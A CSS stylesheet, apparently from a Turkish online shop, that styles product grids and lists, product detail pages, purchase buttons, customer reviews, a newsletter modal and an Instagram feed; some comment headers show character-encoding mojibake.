    .hover-butons-incele:hover:before {
      opacity: 0;
      -moz-transform: scale3d(0.7, 1, 1);
      -ms-transform: scale3d(0.7, 1, 1);
      -o-transform: scale3d(0.7, 1, 1);
      -webkit-transform: scale3d(0.7, 1, 1);
      transform: scale3d(0.7, 1, 1); }
    .hover-butons-incele:hover i {
      color: #107a76; }

.hover-liste-incele i {
  font-size: 22px; }

.liste-incele {
  font-size: 13px !important;
  letter-spacing: 1px;
  line-height: 50px;
  width: 75%;
  margin: auto;
  height: 50px; }

.hover-butons-stok i {
  font-size: 19px; }

.detay-renk {
  float: left;
  display: block;
  width: 100%; }
  .detay-renk .renk-kutu {
    width: 20px;
    height: 20px;
    position: relative;
    overflow: hidden;
    border-radius: 50%;
    border: 2px solid #dad9d9;
    margin: 2px;
    float: left; }

@media (min-width: 992px) {

  .urun-kutusu.active {
    clear: left; }
    .urun-kutusu.active h2 {
      margin: 15px 0px; }
    .urun-kutusu.active a {
      font-size: 18px; }
    .urun-kutusu.active .kutu-link {
      width: 100%; }
      .urun-kutusu.active .kutu-link img {
        width: 100%;
        max-width: inherit; } }

@media all and (max-width: 992px) {
  .urun-kutusu .kutu-urun-resmi {
    flex-flow: row wrap; }
  .urun-kutusu.active {
    margin: 0 auto;
    float: none !important; }
    .urun-kutusu.active img {
      max-width: 100%;
      max-height: 216px; }
  .urun-kutusu {
    margin-bottom: 10px; }
  .katalog-detay {
    padding-top: 0px; }
  .urun-sag-indirim {
    font-size: 11px;
    padding: 3px 11px; }
  .kutu-sag-yeni {
    font-size: 11px;
    padding: 3px 9px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; }
  .urun-hover-detay {
    bottom: 0px;
    visibility: visible;
    opacity: 1;
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    height: 35px; }
    .urun-hover-detay .hover-butons {
      height: 35px;
      line-height: 35px; }
      .urun-hover-detay .hover-butons i {
        font-size: 15px; }
    .urun-hover-detay .hover-butons-sepet {
      font-size: 11px; }
  .hover-butons-fav i {
    color: #282828; } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 a {
    font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LA?a??A?AA?a?1STE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.urun-liste-resmi {
  border: 1px solid #eee; }

.liste-ozellik {
  text-align: left;
  margin-bottom: 5px; }
  .liste-ozellik .liste-yeni {
    cursor: pointer;
    margin: auto;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    display: inline-block; }
  .liste-ozellik .liste-indirim {
    font-family: 'Poppins', sans-serif;
    cursor: pointer;
    margin: auto;
    border: 2px solid #fc1414;
    background: #fc1414;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 10px;
    text-align: center;
    display: inline-block; }

.urun-liste-detay {
  margin: 0px;
  padding: 10px 15px;
  font-family: 'Poppins', sans-serif; }
  .urun-liste-detay h2 {
    float: left;
    width: 100%;
    text-align: left;
    margin: 0px; }
    .urun-liste-detay h2 a {
      font-weight: 600;
      font-size: 17px;
      line-height: 1em;
      padding: 0px;
      z-index: 5;
      text-align: left;
      display: inline-block;
      color: #282828; }

.urun-liste-fiyat {
  text-align: left;
  padding-left: 0px;
  float: left;
  font-size: 16px; }
  .urun-liste-fiyat a {
    font-weight: 900;
    font-family: 'Poppins', sans-serif;
    color: #000; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0px;
    padding-left: 10px; }

.urun-liste-puan {
  padding: 0px; }

.liste-aciklama {
  text-align: left;
  padding: 0px;
  font-size: 13px; }
  .liste-aciklama p {
    color: #757575;
    margin: 0px; }

.urun-liste-hover {
  padding: 0px;
  margin-top: 10px; }
  .urun-liste-hover .hover-butons {
    max-width: 50px;
    line-height: 40px;
    height: 40px;
    width: 33.333%;
    background: transparent; }
  .urun-liste-hover .hover-butons-sepet {
    max-width: 250px;
    font-size: 13px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 37px;
    position: relative;
    z-index: 1;
    color: #fff !important;
    border: 2px solid #107a76; }
    .urun-liste-hover .hover-butons-sepet:after {
      display: none; }
    .urun-liste-hover .hover-butons-sepet:before {
      content: '';
      position: absolute;
      top: -1px;
      left: -1px;
      right: -1px;
      bottom: -1px;
      background: #107a76;
      z-index: -1;
      opacity: 1;
      -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transition: transform 0.4s, opacity 0.4s;
      transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
    .urun-liste-hover .hover-butons-sepet:hover {
      color: #107a76 !important;
      border: 2px solid #e17d00; }
      .urun-liste-hover .hover-butons-sepet:hover:before {
        opacity: 0;
        -moz-transform: scale3d(0.7, 1, 1);
        -ms-transform: scale3d(0.7, 1, 1);
        -o-transform: scale3d(0.7, 1, 1);
        -webkit-transform: scale3d(0.7, 1, 1);
        transform: scale3d(0.7, 1, 1); }
      .urun-liste-hover .hover-butons-sepet:hover i {
        color: #107a76; }
    .urun-liste-hover .hover-butons-sepet i {
      font-size: 20px;
      padding-right: 10px;
      color: #fff; }
  .urun-liste-hover .hover-butons-stok {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #fc1414; }
    .urun-liste-hover .hover-butons-stok:before {
      background: #fc1414; }
    .urun-liste-hover .hover-butons-stok:hover {
      color: #fc1414 !important;
      border: 2px solid #fc0f0f; }
      .urun-liste-hover .hover-butons-stok:hover i {
        color: #fc1414 !important; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 10px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  margin: 0;
  width: 49%;
  font-size: 25px;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #107a76; }

.urun-liste-buton-sepet {
  background: #107a76;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  background: none;
  color: #107a76; }

.urun-liste-buton-stok {
  background: #107a76;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton {
    padding: 5px 10px;
    font-size: 20px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

@media all and (max-width: 992px) {
  .urun-liste-hover .hover-butons-sepet i {
    display: block;
    line-height: 35px;
    height: 100%;
    padding-right: 0 !important; }
  .urun-liste-hover .hover-butons-stok {
    display: block; }
  .urun-liste-detay {
    padding: 10px 0px; } }

/*Anasayfa Kutu*/
.anasayfa-kutu .kutu-urun-border {
  float: left; }

.anasayfa-kutu .kutu-urun-resmi {
  padding: 7px; }

.anasayfa-kutu .urun-liste-detay {
  padding: 0px 10px;
  min-height: 190px; }
  .anasayfa-kutu .urun-liste-detay h2 a {
    font-size: 14px;
    font-weight: 400;
    display: block; }

.anasayfa-kutu .urun-liste-puan {
  min-height: 30px; }

@media all and (max-width: 1400px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

@media all and (max-width: 600px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

* {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
@charset "UTF-8";
/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/
.banner {
  margin: 0 !important;
  overflow: hidden; }
  .banner .slick-slide img {
    display: none; }
  .banner .slick-dots {
    bottom: 30px; }
    .banner .slick-dots li {
      margin: 0 10px 0 0;
      background: #FFF;
      overflow: hidden;
      height: 5px;
      width: 70px; }
      .banner .slick-dots li.slick-active {
        background: #FE3B3B; }
      .banner .slick-dots li button {
        text-indent: -9999px;
        height: inherit;
        margin: 0;
        padding: 0;
        width: 100%; }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
.urun-detay-resim {
  padding-right: 15px !important; }

.urun-resmi {
  border: 1px solid #f5f5f5; }

.urun-detay-resim .slider-nav {
  margin-top: 10px; }
  .urun-detay-resim .slider-nav .slick-track {
    float: left; }

.slider-nav__item {
  padding: 5px;
  border: 1px solid #eee;
  cursor: pointer; }

.jqzoom {
  text-decoration: none;
  float: left; }

.zoomWrapperImage img {
  width: auto; }

.zoomWrapper {
  border: 0px; }

.urun-detay-resim .slider-nav .slick-arrow {
  width: 35px;
  height: 35px;
  background: rgba(255, 255, 255, 0.95); }

.urun-detay-resim .slider-nav .slick-prev {
  left: 0; }

.urun-detay-resim .slider-nav .slick-next {
  right: 0; }

.urun-detay-resim .slider-nav .slick-arrow::before {
  padding: 3px;
  border: solid #107a76;
  border-width: 0 1px 1px 0; }

@media all and (max-width: 992px) {
  .urun-detay-resim {
    padding: 0px !important; }
    .urun-detay-resim .slick-dots {
      bottom: 0px; }
    .urun-detay-resim .slider-nav {
      display: none !important; }
    .urun-detay-resim .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .urun-detay-resim .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #107a76;
        border-radius: 50%;
        background: #107a76;
        padding: 0px;
        margin: 0px; }
      .urun-detay-resim .slick-dots li.slick-active button {
        background: #fff; } }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
#urun-fiyat-bilgileri {
  border: 1px solid #f5f5f5;
  padding-right: 0;
  padding-left: 30px;
  padding: 15px; }

.urun-detay-top-bilgi {
  padding: 0px;
  border-bottom: 1px solid #f5f5f5;
  height: auto;
  display: inline-block; }

.detay-none {
  min-height: 0px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 5px 15px 0px;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end; }

.detay-fiyat-row {
  padding: 5px 5px 0px 0; }

.detay-butons {
  padding-top: 0px !important; }

.urun-detay-baslik {
  display: block;
  width: 100%;
  text-align: left;
  color: #333333;
  font-size: 25px;
  font-weight: 400;
  margin: 0 0 15px; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px solid #eee; }
  .urun-detay-aciklama p {
    letter-spacing: -0.4px;
    font-size: 13px;
    margin: 0px;
    color: #5a5959; }

.urun-detay-stok {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
  display: block;
  color: #757575; }
  .urun-detay-stok strong {
    color: #282828; }

.urun-detay-marka {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }
  .urun-detay-marka a {
    font-weight: 300;
    color: #757575; }
    .urun-detay-marka a strong {
      font-weight: 600;
      color: #282828; }
  .urun-detay-marka img {
    max-width: 100px; }

.detay-puan .detay-puan-val {
  text-align: left; }

#prod_pricing_v3 .varyant-baslik {
  float: left;
  display: block;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 0.5px;
  font-size: 15px;
  width: 100%;
  padding: 12px 10px 5px 10px;
  margin: 0px !important; }

.detay-kargo-row {
  padding: 5px 5px 5px 0px;
  font-weight: 300; }
  .detay-kargo-row .detay-kargo {
    font-weight: 600; }

.varyant-deger.varyant-renk {
  padding: 0px !important; }

button.off {
  font-family: 'Poppins', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  float: left;
  display: block;
  margin: 0 5px;
  border: 3px solid #107a76;
  background: transparent;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  margin-left: 0px;
  transition: all 0.2s ease; }
  button.off:hover {
    background: #107a76;
    color: #fff; }

button.on {
  font-family: 'Poppins', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  border: 0px !important;
  float: left;
  display: block;
  background: #107a76;
  margin: 0 5px;
  cursor: pointer;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  color: #fff;
  margin-left: 0px; }

.select-div {
  width: auto;
  min-width: 310px;
  line-height: 40px;
  height: 40px;
  padding: 0 0 0 15px;
  border: none;
  background: #f4f4f4;
  color: #888;
  font-size: 13px; }
  .select-div:focus {
    border: 0px; }

@media all and (max-width: 400px) {
  .select-div {
    min-width: 100%; } }

.varyant-deger img {
  width: 59px;
  height: 44px; }

/*Fiyat Bilgileri*/
.satis-fiyati {
  color: #5d635d;
  font-size: 25px;
  font-weight: 600;
  padding: 0px; }

.urun-detay-fiyat {
  font-family: 'Poppins', sans-serif;
  float: left; }
  .urun-detay-fiyat #SatisFiyati {
    float: left;
    padding-right: 10px;
    color: #C00; }
  .urun-detay-fiyat #eski-fiyat {
    font-size: 22px;
    font-weight: 600;
    color: #757575;
    padding: 10px 0px;
    font-family: 'Poppins', sans-serif;
    text-decoration: line-through; }

.detay-ozellik {
  padding: 0px;
  float: left;
  margin-bottom: 10px; }
  .detay-ozellik .indirim-detay {
    float: left; }
    .detay-ozellik .indirim-detay .urun-detay-indirim {
      font-family: 'Poppins', sans-serif;
      width: auto;
      font-weight: 600;
      padding: 4px 10px;
      display: block;
      border: 2px solid #fc1414;
      background: #fc1414;
      color: #fff;
      font-size: 13px;
      text-align: center;
      height: 30px;
      float: left; }
    .detay-ozellik .indirim-detay .indirim-detay-yazi {
      font-family: 'Poppins', sans-serif;
      width: auto;
      font-weight: 600;
      padding: 4px 10px;
      display: block;
      border: 2px solid #fc1414;
      background: #fff;
      color: #fc1414;
      letter-spacing: 1px;
      font-size: 12px;
      text-align: center;
      height: 30px;
      float: left; }
  .detay-ozellik .yeni-detay {
    margin-right: 4px;
    float: left;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    height: 30px; }

/*Aksiyon ButonlarA?a??A?AA?}*/
.urun-adet-dis {
  margin-right: 3%;
  width: 20%;
  height: 45px;
  float: left;
  background: #f4f4f4; }

.urun-adet-input {
  width: 65%;
  text-align: center;
  height: 100%;
  float: left;
  border-right: none; }
  .urun-adet-input::focus {
    border: 0px;
    box-shadow: 0px;
    outline: none; }
  .urun-adet-input input {
    width: 100%;
    color: #282828;
    display: block;
    font-size: 14px;
    height: 100%; }
    .urun-adet-input input:focus {
      outline: none;
      box-shadow: 0px;
      border: 0px; }
  .urun-adet-input span {
    font-size: 13px;
    display: block;
    text-align: center;
    position: absolute;
    margin: -6px 0 0 17px; }

.urun-adet {
  border: none !important;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }
  .urun-adet:focus {
    outline: none;
    box-shadow: 0px;
    border: 0px; }

.satin-al {
  font-family: 'Poppins', sans-serif;
  color: #FFF;
  border-radius: 0;
  font-size: 14px;
  cursor: pointer;
  width: 77%;
  min-width: 185px;
  float: left;
  text-align: center;
  letter-spacing: 0.9px;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  margin-bottom: 0px;
  padding: 0px !important;
  position: relative;
  background: #ff7f00;
  display: flex;
  align-items: flex-end;
  justify-content: center; }
  .satin-al:before {
    content: '';
    position: absolute;
    background: #107a76;
    z-index: -1;
    opacity: 1; }
  .satin-al:hover {
    background: #272727;
    color: #FFF; }
    .satin-al:hover:before {
      opacity: 0; }
  .satin-al i {
    font-size: 22px;
    margin-right: 7px;
    line-height: 50px; }

.stokta-yok {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #fc1414;
  border: 2px solid #fc1414; }
  .stokta-yok:before {
    background: #fc1414; }
  .stokta-yok:hover {
    color: #fff;
    background: #fc1414;
    border: 2px solid #fc0f0f; }

.urun-adet-butons {
  width: 35%;
  height: 100%;
  float: left;
  padding: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }
  .urun-adet-butons span {
    background: #f4f4f4;
    color: #888;
    font-size: 14px;
    float: left;
    margin-bottom: 0px;
    cursor: pointer;
    position: relative;
    text-indent: 0;
    width: 100%;
    text-align: center;
    height: 15px;
    line-height: 15px;
    position: relative;
    z-index: 1;
    border-radius: 0px !important; }

.stokta-haber-ver {
  margin-right: 3%;
  width: 20%;
  height: 45px;
  float: left;
  background: #f4f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer; }
  .stokta-haber-ver i {
    font-size: 20px; }

.urun-butons {
  width: 50px;
  height: 100%;
  float: left;
  border-left: 5px solid #fff; }
  .urun-butons a:hover {
    color: #fff; }

.urun-buttons-ilk {
  border-left: 0px; }

.detay-fav-button {
  width: 100%;
  display: block;
  height: 100%;
  line-height: 45px;
  outline: none;
  border: 0px;
  color: #282828;
  background: #fff;
  margin: 0px;
  padding: 0px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 2px;
  font-size: 22px;
  position: relative;
  cursor: pointer;
  z-index: 1; }
  .detay-fav-button:before {
    content: "";
    position: absolute;
    left: 0;
    z-index: -1;
    background: #f4f4f4;
    transition: all 0.3s ease;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 100%; }
  .detay-fav-button:hover {
    color: #282828 !important; }

.urun-detay-statik-bolum {
  display: flex;
  flex-flow: row wrap;
  padding: 0px; }

.urun-detay-kargo img, .urun-detay-statik1 img, .urun-detay-statik2 img {
  width: auto !important;
  max-width: 100% !important;
  height: auto !important;
  float: right; }

.detay-puan {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: center;
  white-space: normal;
  width: 100% !important;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-puan span {
    font-weight: 600;
    color: #107a76; }

.beden-row {
  margin-top: 15px; }
  .beden-row .beden-olcusu {
    outline: none;
    border: 0px;
    background: transparent;
    font-size: 13px;
    font-weight: 400; }

/*--------------------------------URUN-DETAY-PAYLAA?a?|A?A?----------------------------------*/
.urun-paylas {
  margin-top: 20px; }

#icon-social a {
  text-decoration: none;
  color: #282828;
  background: #f4f4f4;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 13px;
  display: inline-block;
  border-radius: 50%;
  margin: 0px 0.5%; }

/*--------------------------------URUN-DETAY-PAYLAA?a?|A?A?----------------------------------*/
/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
.urun-tablari {
  margin-top: 50px; }
  .urun-tablari .nav li {
    margin: 0 !important;
    border: 0px; }
    .urun-tablari .nav li a {
      border-radius: 0 !important;
      padding: 10px 15px;
      font-size: 14px;
      letter-spacing: 0.5px;
      color: #757575;
      background: 0 0 !important;
      font-family: 'Poppins', sans-serif;
      text-transform: uppercase; }

.uruntablari-alias.active {
  font-family: 'Poppins', sans-serif;
  border-bottom: 2px solid #107a76 !important;
  padding: 0 15px; }
  .uruntablari-alias.active a {
    font-weight: 600;
    color: #282828 !important; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama, #divUrunTabs {
  width: 100%;
  padding: 15px 20px;
  border-radius: 0px !important; }

/*--------------------------------URUN-DETAY-TA?a??A?AA?a?1MER----------------------------------*/
.timer-detay {
  max-width: 300px;
  margin-bottom: 10px; }

/*--------------------------------URUN-DETAY-A?a??A?AA?a?1LGA?a??A?AA?a?1LA?a??A?AA?a?1-A?AA?fAA?ca??RA?AA?fAA?ca??NLER----------------------------------*/
#detay-urun .slick-track {
  float: left; }

/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
@media all and (max-width: 992px) {
  #urun-fiyat-bilgileri {
    margin-top: 20px; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 4;
    padding: 0px !important;
    background: #fff !important;
    margin: 0 auto; }
  .urun-adet-dis {
    margin: 0px;
    width: 25%; }
  .satin-al {
    width: 75%;
    float: right; }
    .satin-al i {
      font-size: 18px; }
  .detay-butons-div {
    padding: 0px; }
  .stokta-haber-ver {
    border-left: 0px;
    min-width: inherit;
    width: 25%;
    margin-right: 0px; }
  .urun-detay-fiyathaber {
    height: 40px; }
  .urun-detay-statik-bolum {
    justify-content: flex-start;
    align-items: flex-start; }
  .urun-detay-puan {
    height: 40px; }
  .detay-puan {
    height: auto;
    display: inline-block;
    line-height: 24px; }
  .urun-paylas {
    margin-top: 0px; }
  .urun-tablari {
    margin-top: 15px; } }

@media only screen and (max-width: 600px) {
  .urun-detay-statik-bolum {
    margin-bottom: 25px; }
  .urun-detay-fiyathaber, .urun-detay-puan, .urun-tablari .nav li {
    width: 100%; }
  .detay-butons {
    flex-flow: row wrap; } }

@media all and (max-width: 330px) {
  .indirim-detay {
    display: block;
    float: none !important; }
  .satis-fiyati #eski-fiyat {
    padding-left: 0px; } }

/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/
#kampanya-bilgileri > div {
  background: #FE3B3B;
  padding: 7px 20px;
  color: #FFF; }

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
  border-bottom: none;
  border-left: none; }

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
  border-bottom: 3px solid #DDD; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600;
  color: #333333;
  font-family: 'Poppins', sans-serif; }

.benzer-urunler-slide .slick-track {
  float: left; }

.benzer-urun-kutusu.slick-slide.slick-active {
  border-color: transparent; }

#haftanin-urunleri .slick-arrow {
  top: -40px !important;
  background: #107a76;
  opacity: 1;
  width: 25px;
  height: 25px;
  border: transparent;
  margin-right: 15px;
  z-index: 1; }
  #haftanin-urunleri .slick-arrow:before {
    opacity: 1;
    border-width: 0 1px 1px 0 !important; }

#haftanin-urunleri .slick-next {
  right: 0; }
  #haftanin-urunleri .slick-next::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 28%;
    bottom: 31%; }

#haftanin-urunleri .slick-prev {
  right: 30px;
  left: inherit; }
  #haftanin-urunleri .slick-prev::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 37%;
    bottom: 31%; }

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
  width: 100%;
  margin: 0 auto; }

@media all and (max-width: 992px) {
  #divUrunTabs {
    padding: 30px 0px; } }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
#divUrunAciklama, #divUrunTabs {
  height: auto;
  display: inline-block; }

.yorum-box-baslik {
  color: #333333;
  font-size: 26px;
  font-weight: 600;
  margin: 5px 0px 35px 0px; }

.yorum-ortalama-box {
  text-align: center;
  margin-bottom: 25px; }

.yorum-ortalama {
  font-size: 45px;
  font-weight: 600; }
  .yorum-ortalama i {
    font-size: 16px;
    margin: -5px;
    color: #b8b8b8; }
    .yorum-ortalama i.yorum-active {
      color: #107a76; }

.yildiz-box {
  margin-bottom: 15px; }

.yorum-yildiz-ad {
  font-size: 14px;
  margin-bottom: 7px; }

.yorum-yildiz-sayi {
  color: #a5a5a5; }

.yorum-istatik {
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  padding: 45px 15px;
  background: #fafafa; }

.yorum-progress {
  height: auto;
  border-radius: 9px;
  background-color: #f0f0f0;
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  border-radius: 5px; }

.yorum-progress-bar {
  border-radius: 5px;
  height: 3px;
  background: #107a76; }

/*yorum saA?a??AA?cAA?C*/
.yorum-user {
  width: 50px;
  position: absolute;
  left: 0;
  padding: 0px; }

.yorum-uye-avatar {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eee;
  border-radius: 50%;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  font-size: 20px;
  color: #3e3e3e;
  background: #fafafa; }

.yorum-content {
  padding: 0px; }

.yorumlar-box {
  padding-left: 65px;
  border-radius: 3px;
  margin-bottom: 15px; }

.yorumlar-inner {
  padding: 10px 15px;
  border: 1px solid #eee;
  position: relative; }
  .yorumlar-inner::before, .yorumlar-inner::after {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none; }
  .yorumlar-inner::before {
    margin-top: -1px;
    border-width: 10px;
    border-color: transparent;
    border-right-color: #e5e5e5; }
  .yorumlar-inner::after {
    border-width: 9px;
    border-color: transparent;
    border-right-color: #fff; }

.yorum-box-ust {
  position: relative;
  height: auto;
  display: inline-block;
  width: 100%; }

.yorum-box-uyead {
  float: left;
  color: #4f4e4e;
  font-size: 13px;
  letter-spacing: 0px; }

.yorum-box-puan {
  float: right; }
  .yorum-box-puan i.yorum-active {
    color: #107a76; }

.yorum-box-yorum {
  font-size: 14px;
  color: #454444; }

.yorum-box-tarih {
  color: #8f8f8f;
  font-size: 13px; }

.yorumlar-yorum-yap {
  margin-top: 25px; }

.yorum-yap-txt {
  width: 100%;
  height: 110px;
  padding: 10px;
  resize: none;
  outline: none;
  margin: 10px 0px;
  font-weight: 400;
  font-size: 13px;
  border: 1px solid #f1f1f1; }

.yorum-yap-p {
  float: left; }
  .yorum-yap-p:last-child {
    padding-left: 15px; }

.yorum-yap-puan {
  padding-right: 25px;
  height: 40px; }

#yorum-yap {
  background: #107a76 !important;
  color: #fff !important;
  border: 0px;
  font-weight: 900;
  padding: 7px 10px;
  font-size: 12px !important; }

@media all and (max-width: 992px) {
  .yorum-istatik {
    margin-bottom: 25px; } }

@media all and (max-width: 600px) {
  #divUrunAciklama {
    padding: 5px 0px; }
  .yorum-user {
    display: none; }
  .yorumlar-box {
    padding: 0px; } }

@media all and (max-width: 480px) {
  .yorum-box-uyead {
    float: none;
    display: block; }
  .yorum-box-puan {
    float: left;
    display: block; } }
    
    .PropRow{
    display: flex;
    flex-direction: row;
    border: 1px solid #ccc;
}
.PropName{
    width: 50%;
    border-right: 1px solid #ccc;
    padding: 10px;
}
.PropProperty{
    width: 50%;
    padding: 10px;
}


#instafeed img{
    max-width:12.5%;
    width: 100%;
    height: auto;
    padding: 7px;
}
#instafeed{
    margin: 50px 0;
    margin-top: 0;
}
.instagram-link{
    width: 100%;
    margin: 20px 0;
    text-align: center;
    display: block;
}

.instagram-link a{
    background: #333;
    padding: 12px;
    color: #fff;
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    transition: all 0.3s cubic-bezier(.25,.8,.25,1);
}
.instagram-link a:hover{
    background: #fff;
    color: #333;
}
@media all and (max-width: 991px) {
    #instafeed img{
    max-width: 25% !important;
    }
    .home-sag-alt {
        bottom: 50px;
        right: inherit !important;
        left: 20px !important;
    }
    .slider-mm{
        z-index: 2;
        padding: 0px !important;
    }
    #icon-social, .detay-butons-div{
        display: flex;
        align-items: center;
        justify-content: center;
        flex-wrap: wrap;
    }
    #divUrunAciklama{
        padding: 10px !important;
    }
}

@media all and (max-width: 720px) {
    #instafeed img{
     max-width: 50% !important;
    }
    .header-content {
	width: 100%;
	height: auto;
	min-height: 65px;
	display: inline-block;
	border-bottom: 1px solid #000;
	background: #fff;
	position: relative;
	float: left;
	transition: all .5s ease-in-out
    }
    
    .header-align.inner-align {
    	width: 98%;
    	margin: auto;
    	height: 65px;
    	z-index: 1;
    	transition: all .5s ease
    }
}

.instagram-connect{
	display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.modal-footer .btn+.btn{
    background: #107a76 !important;
    border-color: #107a76 !important;
}

.modal-footer .btn+.btn:hover, .modal-footer .btn+.btn:focus, .modal-footer .btn+.btn:active{
    background: #107a76 !important;
    border-color: #107a76 !important;
}
.header-kampanya{
    width: calc(100% - 277px);
    text-align: center;
}
.social-facebook{
    background: #3B5998 !important;
    color: #fff !important;
}
.social-twitter{
